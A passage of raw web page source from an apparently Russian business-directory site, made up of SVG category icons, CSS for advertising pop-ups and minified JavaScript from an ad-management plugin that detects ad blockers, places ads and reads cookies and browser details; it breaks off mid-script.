d="M121.304 75.816H30.327C13.564 75.816 0 89.409 0 106.141v333.586c0 16.76 13.564 30.322 30.327 30.322h90.978c16.762 0 30.324-13.562 30.324-30.322V106.141c-.001-16.732-13.563-30.325-30.325-30.325zM45.49 379.073c-8.382 0-15.163-6.781-15.163-15.168 0-8.377 6.781-15.158 15.163-15.158 8.38 0 15.161 6.781 15.161 15.158 0 8.387-6.781 15.168-15.161 15.168zm75.814-181.955H30.327v-30.324h90.978v30.324zm0-60.651H30.327v-30.326h90.978v30.326zM318.423 409.396v-30.322h-90.98v30.322c-16.759 0-30.327 13.567-30.327 30.331h151.629c0-16.764-13.562-30.331-30.322-30.331z"/><path
d="M454.889 15.163H90.978c-16.762 0-30.327 13.593-30.327 30.327H454.89v242.604H181.955v60.653h272.934c16.759 0 30.322-13.562 30.322-30.332V45.489c0-16.734-13.564-30.326-30.322-30.326zM272.933 333.584c-8.382 0-15.163-6.777-15.163-15.169 0-8.377 6.781-15.158 15.163-15.158 8.383 0 15.164 6.781 15.164 15.158 0 8.392-6.782 15.169-15.164 15.169z"/></symbol><symbol
viewBox="0 0 213.148 213.148" id=krasota-i-zdorove xmlns=http://www.w3.org/2000/svg><path
d="M96.737 213.148H48.595a3.878 3.878 0 0 1-3.878-3.878v-49.136a3.878 3.878 0 0 1 3.878-3.878h48.141a3.878 3.878 0 0 1 3.878 3.878v49.136a3.877 3.877 0 0 1-3.877 3.878zM51.405 70.208a.184.184 0 0 0-.184.183l-.021 77.481c0 .105.038.197.113.272a.372.372 0 0 0 .271.112l42.142.012a.384.384 0 0 0 .384-.384l.021-77.481c0-.087-.097-.184-.183-.184l-42.543-.011zM74.082 1.903L61.936 14.447a6.16 6.16 0 0 0-1.744 4.309v39.978a3.044 3.044 0 0 0 3.041 3.041h18.865a3.045 3.045 0 0 0 3.042-3.041V8.261c0-1.68-.354-3.297-1.053-4.807C82.907.908 80.465 0 78.572 0a6.2 6.2 0 0 0-4.49 1.903zm94.349 207.047V68.386c0-6.355-5.151-11.506-11.506-11.506h-32.886c-6.355 0-11.506 5.151-11.506 11.506V208.95a4.198 4.198 0 0 0 4.198 4.198h47.502a4.197 4.197 0 0 0 4.198-4.198z"/></symbol><symbol
viewBox="0 0 800 800" id=nedvizhimost xmlns=http://www.w3.org/2000/svg><path
d="M214.418 263.604v463.304h131.209v-152.56h108.967V726.91h131.211V263.604L400.111 139.322 214.418 263.604zm120.311 288.95h-65.38v-65.382h65.38v65.382zm0-98.072h-65.38v-65.376h65.38v65.376zm0-98.068h-65.38v-65.382h65.38v65.382zm130.761-65.382h65.383v65.382H465.49v-65.382zm0 98.073h65.383v65.376H465.49v-65.376zm0 98.067h65.383v65.382H465.49v-65.382zm-32.685 65.382h-65.384v-65.382h65.384v65.382zm0-98.072h-65.384v-65.376h65.384v65.376zm0-98.068h-65.384v-65.382h65.384v65.382z"/><path
d="M394.047 117.16h12.129l191.783 128.346h60.954L400.111 73.09 141.31 245.506h60.952zM783.654 452.672H616.572v274.236h167.082V452.672zm-50.849 196.829H667.43V584.12h65.375v65.381zm0-96.947H667.43v-65.382h65.375v65.382zM616.572 411.325H800v19.555H616.572zM183.43 452.672H16.344v274.236H183.43V452.672zm-50.858 196.829H67.191V584.12h65.381v65.381zm0-96.947H67.191v-65.382h65.381v65.382zM0 411.325h183.43v19.555H0z"/></symbol><symbol
viewBox="0 0 380.721 380.722" id=pitanie xmlns=http://www.w3.org/2000/svg><path
d="M129.194 195.246c.25-4.072.5-8.15 1.034-12.269.987-9.766 3.108-19.572 5.275-29.111a327.39 327.39 0 0 1 4.247-14.053c1.917-4.485 3.793-8.946 5.664-13.303 4.235-8.505 8.97-16.452 14.622-23.104 1.342-1.714 2.672-3.375 3.974-5.042 1.487-1.487 2.975-2.928 4.409-4.369 3.027-2.736 5.652-5.699 8.674-7.872 6.023-4.461 11.352-8.702 16.777-11.328 5.229-2.917 9.713-5.449 13.756-6.878 7.924-3.189 12.421-4.792 12.421-4.792s-3.835 3.044-10.538 7.982c-3.463 2.26-7.134 5.827-11.503 9.481-4.555 3.485-8.679 8.481-13.582 13.269-2.452 2.446-4.356 5.519-6.675 8.348a357.146 357.146 0 0 1-3.475 4.369c-.964 1.627-1.963 3.259-2.974 4.926-4.328 6.414-7.563 13.943-10.934 21.582-1.383 3.997-2.782 8.052-4.212 12.147a308.836 308.836 0 0 1-3.235 12.85c-1.772 8.812-3.509 17.8-4.259 27.042-.522 3.352-.772 6.733-1.086 10.137 73.436.012 130.274.058 209.805.058.267-3.486.418-7.018.418-10.567 0-66.981-48.811-122.147-111.621-129.455 4.055-3.793 6.623-9.173 6.623-15.157.023-11.502-9.295-20.809-20.774-20.809-11.491 0-20.82 9.307-20.82 20.809 0 5.996 2.556 11.363 6.622 15.157-62.805 7.308-111.603 62.474-111.603 129.455 0 3.538.127 7.023.389 10.498l22.581-.001zM83.329 202.995h297.392v26.236H83.329zM258.631 247.855c-15.115 7.343-67.818 26.351-67.818 26.351l-62.299-3.903s35.635-9.911 49.449-13.013c13.838-3.091 7.819-18.694.168-18.694-7.65 0-74.324 2.753-74.324 2.753L59.534 257.29l11.717 74.162s9.115-15.604 18.207-15.604c9.126 0 88.174 2.103 98.904 0 10.736-2.127 76.126-46.859 83.957-52.076 7.796-5.193 1.486-23.271-13.688-15.917zM0 265.261v96.133l67.83-12.7-16.969-92.381z"/></symbol><symbol
viewBox="0 0 512 512" id=proizvodstvo xmlns=http://www.w3.org/2000/svg><path
d="M100.174 378.435h33.391v33.391h-33.391zM511.86 215.656c-.038-.454-.012-.899-.088-1.357L478.381 13.951C477.044 5.902 470.076 0 461.913 0H384c-8.163 0-15.131 5.902-16.467 13.951l-31.065 186.397H324.13l-95.282-95.282c-10.484-10.485-28.501-3.054-28.501 11.804v59.87l-71.674-71.674c-10.46-10.484-28.499-3.061-28.499 11.805v59.87L28.5 105.068C18.017 94.581 0 102.012 0 116.87v161.391h512v-61.217c0-.476-.1-.923-.14-1.388zm-130.414-82.091l5.565-33.391h71.891l5.565 33.391h-83.021zM367.304 378.435h44.522V512h-44.522z"/><path
d="M0 311.652v183.652C0 504.527 7.479 512 16.696 512h317.217V361.739c0-9.223 7.479-16.696 16.696-16.696h77.913c9.217 0 16.696 7.473 16.696 16.696V512h50.087c9.217 0 16.696-7.473 16.696-16.696V311.652H0zm166.957 116.87c0 9.223-7.479 16.696-16.696 16.696H83.478c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783zm133.565 0c0 9.223-7.479 16.696-16.696 16.696h-66.783c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783z"/><path
d="M233.739 378.435h33.391v33.391h-33.391zM328.348 20.951c-6.881-6.157-17.435-5.56-23.565 1.305-12.11 13.515-27.58 15.556-41.913 0-26.076-29.214-65.195-29.64-91.652 0-6.152 6.87-5.576 17.424 1.304 23.576 6.87 6.163 17.424 5.56 23.565-1.304 12.11-13.515 27.58-15.557 41.913 0 26.076 29.213 65.195 29.64 91.652 0 6.152-6.87 5.577-17.424-1.304-23.577z"/></symbol><symbol
viewBox="0 0 486 486" id=raznoe xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 464.842 464.841" id=selskoe-xozyajstvo xmlns=http://www.w3.org/2000/svg><path
d="M277.888 124.306h-21.123a4.97 4.97 0 1 1 0-9.94h21.123a4.97 4.97 0 1 1 0 9.94zM341.387 196.858c-68.072 0-123.454 49.15-123.454 117.224 0 32.625 12.947 62.438 36.455 83.945 22.833 20.89 53.729 32.395 86.999 32.395 33.271 0 64.169-11.505 87.001-32.395 23.508-21.509 36.454-51.32 36.454-83.945 0-68.073-55.382-117.224-123.455-117.224zm0 169.819c-29 0-52.595-23.594-52.595-52.595 0-29.002 23.595-52.596 52.595-52.596 29.001 0 52.595 23.594 52.595 52.596-.001 29.001-23.594 52.595-52.595 52.595zM87.4 260.648c-48.193 0-87.4 39.209-87.4 87.401 0 23.101 9.167 44.209 25.812 59.438 16.166 14.79 38.038 22.935 61.589 22.935 23.552 0 45.425-8.145 61.59-22.935 16.645-15.229 25.812-36.339 25.812-59.438-.001-48.192-39.209-87.401-87.403-87.401zm0 124.465c-20.435 0-37.06-16.627-37.06-37.063 0-20.436 16.625-37.062 37.06-37.062s37.061 16.626 37.061 37.062c0 20.436-16.626 37.063-37.061 37.063z"/><path
d="M245.277 220.425c25.347-23.58 59.479-36.566 96.108-36.566 24.679 0 48.221 5.901 68.708 16.959.103.055.204.088.306.132a9.953 9.953 0 0 0 6.717 1.847c5.501-.49 9.562-5.347 9.072-10.848-.093-1.047-9.351-104.934-11.104-125.312-2.771-32.218-26.047-32.218-34.809-32.218H245.281c-12.047-.024-34.378-.013-41.274 34.135-3.881 19.216-12.413 59.658-19 90.541h-92.26v-50.582c0-7.375-5.979-13.353-13.353-13.353s-13.353 5.979-13.353 13.353v50.582h-22.52c-38.677 0-50.627 83.074-29.327 120.321 18.33-19.54 44.365-31.77 73.208-31.77 50.5 0 92.405 37.479 99.376 86.083h19.604a133.193 133.193 0 0 1-1.448-19.647c-.001-36.191 14.327-69.453 40.343-93.657zM395.159 68.352c1.099 12.771 5.136 58.241 8.026 90.744h-83.104V54.419h60.196c9.733 0 13.729.535 14.882 13.933zm-171.548 4.161c3.656-18.1 10.463-18.087 21.663-18.094h58.807v104.676h-98.629c6.945-32.639 15.402-72.932 18.159-86.582z"/></symbol><symbol
viewBox="0 0 489.25 489.25" id=sport-otdyx-turizm xmlns=http://www.w3.org/2000/svg><path
d="M240.25 216.55c-4-1.1-8.1-1.7-12.4-1.7-25.7 0-46.6 20.9-46.6 46.6 0 25.7 20.9 46.6 46.6 46.6s46.6-20.9 46.6-46.6c0-4.3-.6-8.5-1.7-12.4l129.8-129.8 21 2.8 65.7-65.7-49.7-6.6-6.6-49.7-65.7 65.7 2.8 21-129.8 129.8z"/><path
d="M232.85 171.95l38.4-38.4c-47.1-16-101.4-5.2-138.9 32.4-52.7 52.7-52.7 138.3 0 191s138.3 52.7 191 0c37.6-37.6 48.4-91.8 32.4-139l-38.4 38.4c1.4 24.6-7.3 49.7-26.1 68.5-35 35-91.8 35-126.8 0s-35-91.8 0-126.8c18.8-18.8 43.8-27.5 68.4-26.1z"/><path
d="M388.85 184.95c31.5 66.2 19.8 147.7-35 202.5-69.6 69.6-182.4 69.6-252 0s-69.6-182.4 0-252c54.8-54.8 136.3-66.4 202.5-35l36.7-36.7c-87-49.9-200-37.7-274.3 36.6-89 89-89 233.2 0 322.1 89 89 233.2 89 322.1 0 74.3-74.3 86.5-187.3 36.6-274.3l-36.6 36.8z"/></symbol><symbol
viewBox="0 0 510 510" id=torgovlya xmlns=http://www.w3.org/2000/svg><path
d="M153 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51zM0 0v51h51l91.8 193.8-35.7 61.2c-2.55 7.65-5.1 17.85-5.1 25.5 0 28.05 22.95 51 51 51h306v-51H163.2c-2.55 0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7c20.4 0 35.7-10.2 43.35-25.5L504.9 89.25c5.1-5.1 5.1-7.65 5.1-12.75 0-15.3-10.2-25.5-25.5-25.5H107.1L84.15 0H0zm408 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51z"/></symbol><symbol
viewBox="0 0 231.233 231.233" id=uslugi xmlns=http://www.w3.org/2000/svg><path
d="M230.505 102.78c-.365-3.25-4.156-5.695-7.434-5.695-10.594 0-19.996-6.218-23.939-15.842-4.025-9.855-1.428-21.346 6.465-28.587a6.425 6.425 0 0 0 .705-8.721 114.457 114.457 0 0 0-18.316-18.498c-2.633-2.112-6.502-1.818-8.787.711-6.891 7.632-19.27 10.468-28.836 6.477-9.951-4.187-16.232-14.274-15.615-25.101a6.416 6.416 0 0 0-5.676-6.755c-8.637-1-17.35-1.029-26.012-.068a6.437 6.437 0 0 0-5.723 6.617c.375 10.721-5.977 20.63-15.832 24.667-9.451 3.861-21.744 1.046-28.621-6.519a6.444 6.444 0 0 0-8.725-.731 114.933 114.933 0 0 0-18.703 18.492 6.432 6.432 0 0 0 .689 8.784C34.194 59.3 36.789 70.89 32.61 80.86c-3.99 9.505-13.859 15.628-25.156 15.628-3.666-.118-6.275 2.345-6.68 5.679a115.898 115.898 0 0 0-.049 26.289c.365 3.264 4.268 5.688 7.582 5.688 10.07-.256 19.732 5.974 23.791 15.841 4.039 9.855 1.439 21.341-6.467 28.592-2.473 2.273-2.789 6.07-.701 8.709a114.863 114.863 0 0 0 18.287 18.505 6.43 6.43 0 0 0 8.801-.697c6.918-7.65 19.295-10.481 28.822-6.482 9.98 4.176 16.258 14.262 15.645 25.092a6.417 6.417 0 0 0 5.672 6.755c4.42.517 8.863.773 13.32.773 4.23 0 8.461-.231 12.692-.702a6.434 6.434 0 0 0 5.721-6.621c-.387-10.716 5.979-20.626 15.822-24.655 9.514-3.886 21.752-1.042 28.633 6.512a6.457 6.457 0 0 0 8.725.73 115.085 115.085 0 0 0 18.703-18.493 6.422 6.422 0 0 0-.689-8.788c-8.047-7.284-10.656-18.879-6.477-28.839 3.928-9.377 13.43-15.673 23.65-15.673l1.43.038c3.318.269 6.367-2.286 6.768-5.671a115.39 115.39 0 0 0 .05-26.29zm-114.889 79.49c-36.813 0-66.654-29.841-66.654-66.653s29.842-66.653 66.654-66.653 66.654 29.841 66.654 66.653c0 12.495-3.445 24.182-9.428 34.176l-29.186-29.187a40.761 40.761 0 0 0 3.228-15.957c0-10.915-4.251-21.176-11.97-28.893-7.717-7.717-17.978-11.967-28.891-11.967-3.642 0-7.267.484-10.774 1.439a4.628 4.628 0 0 0-3.201 3.224c-.418 1.574.053 3.187 1.283 4.418 0 0 14.409 14.52 19.23 19.34.505.505.504 1.71.433 2.144l-.045.317c-.486 5.3-1.423 11.662-2.196 14.107-.104.103-.202.19-.308.296-.111.111-.213.218-.32.328-2.477.795-8.937 1.743-14.321 2.225l.001-.029-.242.061a2.095 2.095 0 0 1-.229.011c-.582 0-1.438-.163-2.216-.94-5.018-5.018-18.862-18.763-18.862-18.763-1.242-1.238-2.516-1.498-3.365-1.498-1.979 0-3.751 1.43-4.309 3.481-3.811 14.103.229 29.273 10.546 39.591 7.719 7.718 17.981 11.968 28.896 11.968a40.77 40.77 0 0 0 15.956-3.228l29.503 29.503a66.317 66.317 0 0 1-35.867 10.486z"/></symbol><symbol
viewBox="0 0 512 512" id=vending xmlns=http://www.w3.org/2000/svg><path
d="M266 80c-2.757 0-5 2.243-5 5v25h10V85c0-2.757-2.243-5-5-5zM112 402h118v30H112zM0 140v71h40v-60h80v60h12.58a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-71H0zM175 80c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 292h20v30H70zM173.5 292c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM266 293c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M0 0v110h40V50h80v60h12.58A44.785 44.785 0 0 1 130 95c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231V85c0-19.299 15.701-35 35-35s35 15.701 35 35v25h11V0H0zM175 181c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 181h20v30H70zM392 380h40v30h-40zM0 352v160h312V352H0zm260 110H82v-90h178v90zM0 241v81h40v-60h80v60h11.08a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-81H0zM266 182c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M70 80h20v30H70zM342 0v512h170V0H342zm35 90c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm85 150H362v-90h100v90zm0-120h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60V90h60v30z"/></symbol><symbol
viewBox="0 0 551.062 551.062" id=zoobiznes xmlns=http://www.w3.org/2000/svg><path
d="M465.19 453.459c14.749 67.688-58.752 82.375-91.127 73.562s-98.41-10.281-98.41-10.281-66.218 1.469-98.593 10.281c-32.375 8.874-105.937-5.875-91.249-73.562s79.438-64.75 97.186-155.999c17.687-91.249 92.718-85.374 92.718-85.374s74.847-5.875 92.535 85.374c17.625 91.249 82.252 88.311 96.94 155.999zM343.586 206.15c39.841 11.505 83.844-19.951 98.349-70.258 14.504-50.245-5.998-100.307-45.839-111.812-39.842-11.506-83.844 19.951-98.349 70.258-14.504 50.245 5.998 100.307 45.839 111.812zm165.117-18.298c-38.372-15.668-85.496 10.894-105.264 59.363-19.768 48.471-4.712 100.43 33.66 116.035 38.372 15.606 85.496-10.894 105.264-59.364s4.713-100.367-33.66-116.034zM207.416 206.15c39.841-11.506 60.343-61.567 45.839-111.812s-58.568-81.702-98.349-70.196c-39.78 11.505-60.343 61.566-45.839 111.812 14.505 50.245 58.508 81.701 98.349 70.196zm-93.453 157.1c38.373-15.667 53.428-67.626 33.66-116.035s-66.892-75.031-105.264-59.363C3.987 203.519-11.068 255.478 8.7 303.886c19.767 48.47 66.891 75.031 105.263 59.364z"/></symbol></svg><ins
id=adsense class=adsbygoogle data-tag=flat_pm style=position:absolute;left:-9999px;top:-9999px>Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,
.fpm_5_modal
.fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer
span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out
*{max-width:none!important}.fpm_5_out.top
.fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_cross{bottom:-0px}.fpm_5_out.bottom
.fpm_5_cross{top:150px}.fpm_5_out.show.bottom
.fpm_5_cross{top:-0px}.fpm_5_out.right
.fpm_5_cross{right:auto;left:0}.fpm_5_out.top
.fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_timer{bottom:-0px}.fpm_5_out.bottom
.fpm_5_timer{top:150px}.fpm_5_out.show.bottom
.fpm_5_timer{top:-0px}.fpm_5_out.right
.fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video
iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show
.fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex
.fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMin